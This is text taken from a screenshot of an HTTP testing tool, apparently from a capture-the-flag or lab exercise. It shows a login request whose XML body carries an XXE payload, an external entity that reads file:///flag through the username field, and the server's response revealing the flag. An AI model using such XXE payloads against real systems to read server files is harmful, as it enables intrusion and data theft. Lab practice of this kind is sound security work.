 Request
数据包扫描
美化
热加载
构造请求
1 POST /doLogin.php HTTP/1.1
2 Host ? : 192.168.0.250
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/xml;charset=UTF-8
7 Origin: http://192.168.0.250
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept: application/xml, text/xml, */*; q=0.01
10 Referer: http://192.168.0.250/
11 Content-Length auto : 66
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE note [
15 <!ENTITY Tsuki SYSTEM "file:///flag">
16 ]>
17
18 <user><username>&Tsuki;</username><password>admin</password></user>
81bytes / 71ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 20 Feb 2025 02:41:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 81
8
9 <result><code>0</code><msg>flag{26948b570df182c29b568a83a3e5ec91}
10 </msg></result>
远端地址:192.168.0.250:80; 响应
时间:71ms; 总耗时:490ms; URL:ht
tp://192.168.0.250/doLogin.p...